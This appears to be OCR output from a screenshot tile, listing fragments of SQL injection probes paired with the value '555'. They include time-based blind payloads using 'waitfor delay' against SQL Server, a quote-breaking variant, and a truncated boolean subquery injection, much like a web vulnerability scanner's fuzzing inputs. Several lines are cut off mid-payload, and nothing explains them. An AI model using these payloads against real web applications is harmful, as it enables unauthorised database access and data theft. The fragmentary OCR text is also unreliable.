
1-1; waitfor delay '0:0:15' -
555
1-1 waitfor delay '0:0:15' --
555
12A61JLsK'; waitfor delay '0:
555
1-1)) OR 111=(SELECT 111 FR
555